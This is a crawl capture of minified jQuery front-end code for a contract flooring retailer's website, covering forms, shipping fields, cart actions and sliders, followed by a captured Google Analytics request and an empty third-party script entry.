"+(e=c<(e=e<10?10:e)+l?c-(l+32):e)+"px"),f(this).mouseleave(function(){f(a).remove()})})},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",function(t){var e=f(this).is(":checked");f(this).closest(".checkboxToggle").toggleClass("active",e),e&&m.Loewy.LayoutSameHeight.resize()}),f(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",function(){f(".header-nav-searchContainer").toggleClass("active"),f(".header-nav-searchContainer").hasClass("active")?(f('.header-nav-searchContainer input[type="text"]').focus(),f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")})}}),s.createContextClass("General",{init:function(){this.initCarousels(),f(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),new s.Widgets(this.context)},initPostTypeFiltering:function(t){t=t||this.context,f("select.post_type_filter",t).each(function(){f(this).on("change",function(){var e=f(this).val(),i=f(this).data("taxonomy")+"_"+e,t=f(this).parents(".archive-posts-filters").parent().find(".archive-posts"),a=t.children(),n="archive-posts-hidden";t.css({height:t.outerHeight(!0)+"px"}),a.each(function(){var t=f(this).find(".postPreview");e&&!t.hasClass(i)?(t.removeAttr("data-same-height"),f(this).addClass(n)):(t.attr("data-same-height",1),f(this).removeClass(n))}),m.Loewy.LayoutSameHeight.refresh(),t.css({height:"auto"})})})},initTabs:function(t){t=t||this.context,f(".tabs",t).tabs(),f('.tabs-navItem-link[href^="#inventory"]',t).on("click",function(){var t=f(".results_"+f(this).attr("href").replace("#",""));t.length?(t.show(),f(".dynamicLoad_archive-posts, .archive-posts").show()):f(".dynamicLoad_archive-posts, .archive-posts").hide()}),f('.tabs-navItem-link[href="#"]',t).on("click",function(t){t.preventDefault()}),m.location.hash&&f(".tabs-navItem-link",t).each(function(){-1!=f(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(m.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&f(this).trigger("click")})},initCarousels:function(t,e){t=t||this.context;var o={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};f(e=e||".carousel",t).each(function(){var t,e=f(this),i=e.data(),a=f.extend(!0,{},o);for(t in i){var n=t.match(/^carousel([A-Z].+)$/);n&&n[1]&&(n=n[1].charAt(0).toLowerCase()+n[1].substr(1),a.hasOwnProperty(n))&&(a[n]=i[t])}e.carousel(a)})},initForms:function(t){t=t||this.context,this.initCountrySelect(t),this.initUPSFields(t),f(".gfield_contains_required",t).find(":input").addClass("required"),f(".ginput_container_email",t).find(":input").addClass("email"),f(".gfield",t).addClass("field"),f(".gfield_description.validation_message",t).each(function(){f(this).replaceWith(f('<label class="error" />').html(f(this).html()))}),f("form.validate",t).unbind("submit.gformvalidator").bind("submit.gformvalidator",function(t,e){var i=f(this),a=f(':input[name="gform_submit"]').val(),n=parseInt(f(':input[name="gform_source_page_number_'+a+'"]').val()||"",10),a=parseInt(f(':input[name="gform_target_page_number_'+a+'"]').val()||"",10);a&&a<n&&i.data("validator")&&(i.data("validator").cancelSubmit=!0)}),f("form.validate",t).validateForm(),this.initRugQuoteFields(t),this.initPagedGravityForms(t),this.initProductFilterForm(),f(document).bind("gform_post_render",function(){setTimeout(function(){f(".g-recaptcha").closest(".gfield").find(".gfield_label").attr("for","g-recaptcha-response").addClass("sr-only d-block").html("recaptcha")},0)})},initUPSFields:function(t){function i(t){var e=(t=f(t)).val(),i=t.form?f(t.form):f(t).closest(".form, form"),a="US"==i.find("#shipping_country").val()?"US":"Int",n=(t=t.data()).shippingMethodField||"",o=n?i.find("#"+n+a):null,r=t.shippingMethods||null,s=!1;if(o&&o.length&&r&&!f.isEmptyObject(r)){r=r.expedited&&r.expedited[a]||[],/^\d{9}$/.test(e)?s="fedex":/^[0-9a-z]{5,6}$/.test(e)&&(s="ups"),r=s?f.grep(r,function(t){if(t.type==s)return!0}):[],o.find("option:gt(0)").remove();for(var l=0;l<r.length;l++)f("<option />").attr("value",r[l].value).text(r[l].label).appendTo(o)}}(t=t||this.context).off(".UPSFields"),t.on("change.UPSFields",".field-ups_acc_toggle :checkbox",function(t){var e,i,a,n=this.checked,o=this.form?f(this.form):f(this).closest(".form, form");o.length&&(i=o.data("validator"),(a=o.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!n),(e=a.find(":input")).length)&&(e.val(""),n?e.prop("disabled",!1):(e.prop("disabled",!0).trigger("change"),i&&i.clearElementError(e))),a=o.find(".form-row_ship-via"),o="US"==o.find("#shipping_country").val()?"US":"Int",a.length)&&(n?a.show():a.hide(),(dropdowns=a.find(':input[name^="shipping_method_"]')).length)&&(n&&(e=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(e.prop("disabled")&&e.prop("disabled",!1).show(),dropdowns=dropdowns.not(e),i)&&i.clearElementError(e),dropdowns.each(function(){var t=f(this);t.prop("disabled",!0),i&&i.clearElementError(t)}).hide())}),t.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null;t.on("keyup.UPSFields",":input.shipping_acc_number",function(t){var e=this;a&&(m.clearTimeout(a),a=null),m.setTimeout(function(){i(e),e=null},400)}),t.on("change.UPSFields",":input.shipping_acc_number",function(t){i(this)}),t.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(t){var u=this;function n(t){var n,e,i,o,r,s,l=t.find('[name="gform_submit"]').val(),d=t.closest(".gform_paged_wrapper"),c=t.closest(".gform_wrapper");return l&&d.length&&c.length&&(d.loadingMask(),e=parseInt(t.find(':input[name="gform_source_page_number_'+l+'"]').val()||"",10),i=parseInt(t.find(':input[name="gform_target_page_number_'+l+'"]').val()||"",10),n=!!(i&&i<e),(s=f('<iframe name="pagedgform_frame_'+l+'" id="pagedgform_frame_'+l+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load(function(){var t,e=!0,i=f(this).contents(),a=i.find("#gform_wrapper_"+l);(a=a.length?a:i.find("#gform_confirmation_wrapper_"+l)).length&&((e=a.hasClass("gform_validation_error")?!1:e)?(o=d.outerWidth(),r=d.outerHeight(),d.outerWidth(o),d.outerHeight(r),r=c.position(),c.css({position:"absolute",left:r.left,top:r.top,width:c.width(),height:c.height()}),t=a[0].outerHTML,(a=f(t)).css({position:"absolute",width:c.width(),top:r.top,left:n?-o:o}),a.prependTo(d)):(c.remove(),t=a[0].outerHTML,(a=f(t)).prependTo(d),d.loadingMask("destroy"),m.setTimeout(function(){s.remove()})),u.initForms(a),e)&&(d.animate({height:a.height()},{duration:400}),c.animate({left:n?o:"-"+o},{duration:400}),a.animate({left:r.left},{duration:400,complete:function(){a.css({position:"",width:"",top:"",left:""}),d.css({width:"",height:""}),d.loadingMask("destroy"),m.setTimeout(function(){c.remove(),s.remove()})}}))}),t.attr("target","pagedgform_frame_"+l),t.find(':input[name="gform_ajax"]').length||t.append(f('<input type="hidden" name="gform_ajax" />').val(f.param({form_id:l,title:"",description:""})))),!0}t=t||this.context,f(".gform_page",t).closest("form").each(function(){var i,a=f(this),t=a.data("validator"),e=a.closest(".gform_wrapper");e.parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),t?(i=t.settings.submitHandler,t.settings.submitHandler=function(t,e){return!i||i.call(this,t,e)?n(a):void 0}):a.bind("submit.pagedgform",function(t){return n(a)})})},initRugQuoteFields:function(t){function e(t){var t=f(t).closest("form"),e=t.find(".field_rugShape-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-shape-format]").filter('[data-shape-format="'+e+'"]').show().end().filter('[data-shape-format!="'+e+'"]').hide()}function i(t){var t=f(t).closest("form"),e=t.find(".field_rugBorder-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-border-format]").filter('[data-border-format="'+e+'"]').show().end().filter('[data-border-format!="'+e+'"]').hide()}(t=t||this.context).off(".RugQuoteFields"),t.on("change.RugQuoteFields",".field_rugShape-options :radio",function(t){r=e(t.currentTarget)}),t.on("change.RugQuoteFields",".field_rugBorder-options :radio",function(t){r=i(t.currentTarget)}),t.find(".field_rugShape-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?e(t.filter(":checked").get(0)):(t.get(0).checked=!0,e(t.get(0))))}),t.find(".field_rugBorder-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?i(t.filter(":checked").get(0)):(t.get(0).checked=!0,i(t.get(0))))}),f(".ginput_container_rugquote",t).each(function(){var a,t=f(this).closest(".gfield"),e=f(this).closest("form"),i={};if(t.length&&t.hasClass("gfield_contains_required")&&e.hasClass("validate")&&(a=e.data("validator"))){var n,o,t=e.find(":input"),r={};for(o in t.each(function(){this.id&&this.name&&(n=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===r[n[1]]&&(r[n[1]]=[]),r[n[1]].push(this.name))}),r)2==r[o].length&&(i[r[o][0]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][1])},i[r[o][1]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][0])},f("#"+o+r[o][0]).removeClass("required"),f("#"+o+r[o][1]).removeClass("required"));if(!f.isEmptyObject(i)){for(var s in i)i[s]=f.validator.normalizeRule(i[s]);a.settings.rules=f.extend(a.settings.rules||{},i)}}})},initCountrySelect:function(t){t=t||this.context;var p=m.Loewy&&m.Loewy.Directory||null;try{if(!(p&&m.Loewy.Directory.get_countries()||null))return}catch(t){return}function h(t,e){if(t){var i=e.find(':input[name="'+t+'"]');if(i.length)return i;if(void 0!==e.get(0).elements[t]&&e.get(0).elements[t]&&(i=f(e.get(0).elements[t])).length)return i}return!1}t.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",function(t){var e,a,n,o,r,s,l,i,d,c,u;i=f(e=this),d=i.closest(".country-field"),c=!1,(u=i[0].form?f(e.form):i.closest(".form")).length&&(n=i.data("countrySelectPatched")?(a=h(i.data("countryStateNameField")||"",u),h(i.data("countryStateField")||"",u)):(a=h(i.data("countryStateField")||"",u),h(i.data("countryStateNameField")||"",u)),a)&&n&&(o=i.val().toUpperCase(),s=a.val(),a.empty(),f('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+m.JJ.loadingImageUrl+'" /></div>'),o)&&f.ajax({url:"/countries/states/",data:{country:o},success:function(t){if(r=JSON.parse(t)){for(var e in a.empty(),r){var i=f("<option />").prop("value",e).html(r[e]);o==p.default_country&&e==s&&(i.prop("selected","selected"),c=!0),o==p.default_country&&e==p.default_state&&(l=i),a.append(i)}0==c&&l&&l.prop("selected",!0),n.prop("disabled",!0).val("").hide(),a.prop("disabled",!1).show()}else n.prop("disabled",!1).show(),a.prop("disabled",!0).val("").empty().hide();country="US"==o?"US":"Int",(d=u.find(".field-ship-via")).length&&(dropdowns=d.find(":input")).length&&(dropdowns.hide(),(input=d.find(':input[name="shipping_method_expedited_'+country+'"]')).length)&&input.show(),f('label[for="shipping_state_name"] + div.loadingStates').remove()}})}),t.find("select[data-country-state-field]").each(function(){}),t.on("submit","form",function(t){var i=f(this);i.find("select[data-country-state-field]").each(function(){var t,e=f(this);e.data("countrySelectPatched")&&(t=h(e.data("countryStateNameField")||"",i),e=h(e.data("countryStateField")||"",i),t.prop("disabled")||e.val(t.val()),e.prop("disabled",!1),t.prop("disabled",!0))})})},initReveals:function(){var t,e;m.document.documentMode?f(".reveal").addClass("revealed"):(t=document.querySelectorAll(".reveal"),e=new IntersectionObserver(function(t){t.forEach(function(t){0<t.intersectionRatio&&(e.unobserve(t.target),f(t.target).addClass("revealed"))})},{rootMargin:"0px",threshold:.33}),t.forEach(function(t){e.observe(t)}))},initQuickViewSwatches:function(){var r=f(".productQuickView-variants-carousel"),t=f(".shiftCarousel");r.find(".product-variant").length&&!t.length&&(r.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=f(".productQuickView-details"),a=e.find(".cart-link"),n=f(".productQuickView-actions").find("#viewProductPage"),o=n.attr("href").split("?");a.length&&f.contains(a.get(0),t.target)||(r.find(".product-variant").removeClass("active"),e.addClass("active"),i.find(".thumb-image").css("background-image",e.find(".bgimage").css("background-image")),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name-desc").html(e.find(".product-variant-code").html()),a.data("attribute-pa-color")&&n.attr("href",o[0]+"?attribute_pa_color="+a.data("attribute-pa-color")))}),r.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var t=f(".productQuickView-variants-carousel .product-variant"),l=t.find("a.cart-link");t.find(".cart-link").off("click").on("click",function(t){var e,i,a,n,o,r=f(this),s=r.closest(".product-variant");s.closest(".productQuickViewPopup-products");if(!r.hasClass("processing")){if(r.hasClass("cart-link-disabled"))return s={color:f.trim(s.find(".product-variant-name").text()),color_num:f.trim(s.find(".product-variant-code").text()),alternate_style:r.data("alternate-style"),alternate_style_url:r.data("alternate-style-url")},i=(o=f(".productQuickViewPopup")).find(".productQuickViewPopup-alert"),a=o.find(".productQuickViewPopup-products"),n=o.find(".alert-template").html(),o=o.find(".productQuickView-alert-inner"),n=n.replace(/\%COLOR\%/g,s.color).replace(/\%COLOR_NUM\%/g,s.color_num),o.html(n),s.alternate_style_url?(o.find(".alternateStyle").show(),o.find(".alternateStyle-link").prop("href",s.alternate_style_url),i.find(".alternateStyle").show(),i.find(".alternateStyle-link").prop("href",s.alternate_style_url)):(o.find(".alternateStyle").hide(),i.find(".alternateStyle").hide()),a.hide(),i.show(),!1;if(r.hasClass("add-to-cart")){e="/cart?add-to-cart="+r.data("product-id"),e=(e+="&variation_id="+r.data("variation-id"))+("&attribute_pa_color="+r.data("attribute-pa-color"))+"&ajax=true",r.removeClass("add-to-cart").addClass("added-to-cart");setTimeout(function(){r.addClass("remove-from-cart")},1e3)}else{if(!r.hasClass("remove-from-cart"))return!1;e="/cart?remove-from-cart="+r.data("variation-id"),e+="&ajax=true",r.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}l.addClass("processing"),f.post(e,f.proxy(function(t){l.removeClass("processing"),/^([0-9]*)$/.test(t)?(0==t?f(".wooCartItemCount").addClass("cartEmpty"):f(".wooCartItemCount").removeClass("cartEmpty")).html("("+t+")"):(r.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),alert("There was an error processing your request: \n\n"+t))},this))}})},initVariationsFormCart:function(){f(".variations_form.cart :submit").off("click").on("click",function(t){if(f(this).hasClass("disabled")){if((a=f("#alternate_product_popup")).length){var e,i,a=a.html(),n=f(".productDetails-visual-variants"),o=null;if(n.length){if((n=f(".product-variant.selected",n))&&n.length&&(n=n.closest(".ng-scope"))&&n.length)try{o=angular.element(n).scope()}catch(t){o=null}o&&o.item&&(n=(o=o.item).colorName||"",e=o.colorNum||"",o.alternateStyle,i=o.alternateStyleUrl||"",n)&&e&&(a=a.replace(/\%COLOR\%/g,n).replace(/\%COLOR_NUM\%/g,e),f.popup(a,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){i?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",i)):this.content.find(".alternateStyle").hide()}}))}}return!1}o=f(".variations_form.cart");if(!o.find(':input[name="variation_id"]').val()||!o.find(':input[name="attribute_pa_color"]').val())return!1})},initPageHierarchyMenu:function(){var i=f(".widget_pageHierarchyMenu");function t(){var t=i.find("div.menuItems > ul").first().height(),e=i.find("div.menuItems > ul > li").first().height();!i.hasClass("mobileMenu")&&2*e<t?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&t==e&&i.removeClass("mobileMenu")}t.guid="pageHierarchyMenu",m.Loewy.resizePool.unregister(t),m.Loewy.resizePool.register(t,"width"),t(),i.find(".siblingSubMenu").bind("change",function(){m.location=f(this).val()})},initSpecToolLocations:function(){var t=f(".productSpec-form_specTool"),e=t.find("select#specToolLocation"),i=t.find(".productSpec-form-fieldContainer");function a(t){t.length&&t.val()&&(i.find(".productSpec-form-field").hide(),i.find("#field"+t.val()).show())}function n(t,e){var i=f("#specToolRep");f.ajax({type:"post",url:"/spectools/reps/",data:{region:t,data:e},beforeSend:function(){f("#fieldReps").show(),i.find("option").remove(),i.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in i.find("option").remove(),1<e.length&&i.append('<option value="">Please choose your sales rep...</option>'),e)i.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");1<e.length&&i.append('<option value="all">I\'m  not sure</option>'),f("#fieldReps").show()}})}e.off("change").on("change",function(t){a(f(this))}),a(e),i.find("#fieldUSA #specToolZipcode").off("change").on("change",function(t){n("USA",f(this).val())}),i.find("#fieldCAN #specToolProvince").off("change").on("change",function(t){n("CAN",f(this).val())}),i.find("#fieldINT #specToolCountry").off("change").on("change",function(t){n("INT",f(this).val())})},initProductCategoryDropDown:function(){var t=f("select#archive_filter_collections"),a=t.data("param")?t.data("param"):"filter",n=m.location.href,o="&";t.bind("change",function(t){var e=new RegExp("([?])"+a+"="),i=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!e.test(n)&&m.location.search||(o="?"),n=(n=n.replace(i,"")).replace(/\/page\/[0-9]+\/?/,""),e=f(this).val()?n+o+a+"="+f(this).val():n,m.location=e})},initCheckoutButtonHide:function(){var t=f(".widget_wcOrderConfirm").find(".checkoutForm"),e=t.find("button#checkout_place_order");t.off("submit.ConfirmOrder").on("submit.ConfirmOrder",function(t){e.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+m.JJ.loadingImageUrl.replace("loader","mask_loader")+'" /></span>')})},initProductFilterForm:function(){f(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",function(t){f(this).closest(".productFilterForm").toggleClass("advancedMode")})},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",function(t){var e=f(t.trigger).closest(".clipboard-copy").find(".clipboard-message");e.length&&((t=e.data("_clipboardMessageFadeTimeout"))&&m.clearTimeout(t),e.fadeIn("fast"),e.data("_clipboardMessageFadeTimeout",m.setTimeout(function(){e.fadeOut()},3e3)))})},initProductDetailsShare:function(){var n=f(".variations_form").eq(0),o=f(".productDetails-share").eq(0);function e(){var t=n.find(':input[name="attribute_pa_color"]').val(),i=f(".productDetails-visual-variants .product-variant.selected"),e=(a=m.location.href).split("#"),a=e[0];e[1];e=a,(t=t)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)||((e=e.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?e+="/?attribute_pa_color":e+="&attribute_pa_color"),e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(t)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(e)&&(e=(e=e.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),a=e,f(".share-link",o).each(function(){f(this).attr("data-clipboard-text",a).data("clipboard-text",a)}),f(".share-email",o).each(function(){var t,e;i.length&&(e=angular.element(i.closest(".ng-scope")).scope())&&e.item&&(e=e.item.styleName+" - "+e.item.colorName+"("+e.item.colorNum+")",t=a,e="mailto:?subject="+encodeURIComponent(e)+"&body="+encodeURIComponent(t),f(this).prop("href",e))})}n.length&&o.length&&(n.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",function(t){e()}),e())},initShiftCarouselSpotlight:function(){f(".shiftCarousel").each(function(){var n=this,t=f(n).find(".shiftCarousel-carousel"),o=f(n).find(".shiftCarousel-designs");o.find(".shiftCarousel-design").off("click").on("click",function(t){var e=f(this),i=e.data("shift-design-id"),a=f(n).find(".shiftCarousel-widget"),i=a.filter('[data-shift-design-id="'+i+'"]');o.find(".shiftCarousel-design").removeClass("active"),e.addClass("active"),a.removeClass("active"),i.addClass("active"),i.find(".carousel").data("carousel")._resizeHandler()}),t.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=e.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),e=e.data("shift-id"),a=i.find(".shiftCarousel-spotlight-item"),i=i.find('.shiftCarousel-spotlight-item[data-shift-id="'+e+'"]');a.removeClass("active"),i.addClass("active")})})},initProductGridListSwitcher:function(){var t=f(".archive-posts-filters-switcher"),e=t.find(".gridSwitcher"),i=f(".archive-posts_product"),a=f(".dynamicLoad-mobileFlag").eq(0),n=null;f("[data-list-type]").length&&(n=f("[data-list-type]").attr("data-list-type")),e.off("click.GridSwitcher").on("click.GridSwitcher",function(t){t.preventDefault();t=f(this).attr("data-view");f(".gridSwitcher").removeClass("active"),f('.gridSwitcher[data-view="'+t+'"]').addClass("active"),"list"==t?i.addClass("listView"):"grid"==t&&(i.removeClass("listView"),m.Loewy.LayoutSameHeight.resize()),f.ajax({type:"post",url:"/product-archive/view/"+t})}),t.hasClass("noSession")&&a.length&&"none"!==a.css("display")||!n&&f("body,html").width()<790?f('.gridSwitcher[data-view="list"]').trigger("click"):n&&f('.gridSwitcher[data-view="'+n+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){f(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',function(t){t.preventDefault()})}}),s.createContextClass("CarpetKinetexSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")?e.removeClass("kinetexExpanded carpetExpanded"):e.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",t),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",t),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",e)}}),s.createContextClass("HomePageSlider",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("carpetExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("kinetexExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function i(t){var e=f(this).closest(".widget");return e.hasClass("lvtExpanded")&&"focusin"!=t.type?e.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):e.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function a(t){return r(f(this),"carpet"),!1}function n(t){return r(f(this),"kinetex"),!1}function o(t){return r(f(this),"lvt"),!1}function r(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",t),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",i),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",t),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",e),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",i),this.context.on("focusin.HomePageSlider",".slideContent.carpetSlide",t),this.context.on("focusin.HomePageSlider",".slideContent.kinetexSlide",e),this.context.on("focusin.HomePageSlider",".slideContent.lvtSlide",i),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",a),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",o),this.context.on("mouseleave.HomePageSlider",function(t){r(f(this))})}}),s.createContextClass("HeroBrands",{init:function(){function t(t){var e=f(this).closest(".widget");return e.hasClass("brand1Expanded")?e.removeClass("brand2Expanded brand1Expanded"):e.removeClass("brand2Expanded").addClass("brand1Expanded"),!1}function e(t){var e=f(this).closest(".widget");return e.hasClass("brand2Expanded")?e.removeClass("brand1Expanded brand2Expanded"):e.removeClass("brand1Expanded").addClass("brand2Expanded"),!1}function i(t){return n(f(this),"brand1"),!1}function a(t){return n(f(this),"brand2"),!1}function n(t,e){t=t.closest(".widget"),e=e||"";t.attr("data-hover")!=e&&t.attr("data-hover",e)}this.context.off(".HeroBrands"),this.context.on("click.HeroBrands",".slideBackground.brand1Slide",t),this.context.on("click.HeroBrands",".slideBackground.brand2Slide",e),this.context.on("click.HeroBrands",".slideLogo.brand1Slide",t),this.context.on("click.HeroBrands",".slideLogo.brand2Slide",e),this.context.on("mouseenter.HeroBrands",".slideBackground.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideBackground.brand2Slide",a),this.context.on("mouseenter.HeroBrands",".slideLogo.brand1Slide",i),this.context.on("mouseenter.HeroBrands",".slideLogo.brand2Slide",a),this.context.on("mouseleave.HeroBrands",function(t){n(f(this))})}}),s.createContextClass("BottomTextTileTabs",{init:function(){m.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),s.createContextClass("SvgFallback",{init:function(){f('img[src$=".svg"]',this.context).each(function(){var t=f(this),e=t.data("svg-fallback")||"";e&&(t.data("svg-fallback",""),t.attr("src",e))})}}),s.createContextClass("Widgets",{init:function(){s.initWidget("dynamicLoad",f(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance}),f(function(){new s.Global("body"),new s.General("body"),new s.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new s.HomePageSlider(".widget_homePageSlider"),new s.HeroBrands(".widget_heroBrands"),new s.BottomTextTileTabs(".widget_bottomText_tileTabs"),m.Loewy.LayoutSameHeight.start(),f(document).on("activate",".tabs",function(t){m.Loewy.LayoutSameHeight.resize()})})}(jQuery,window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196419006&t=pageview&_s=1&dl=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fsound%2F%3Fattribute_pa_color%3Dtenor&ul=en-us%40posix&dt=Sound%20-%20EF%20Contract%20Flooring&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=229564432&gjid=695423431&cid=1466568601.1768835306&tid=UA-120512406-1&_gid=1333301712.1768835306&_r=1&_slc=1&gtm=45He61e1n81PP57DJQv810874883za200zd810874883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938468~115985660~116682875~117041588&z=1792914058
body_size: -453
content:
2,cG-RZ1W62WP4G

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allsun.js
body_size: 86074
content:
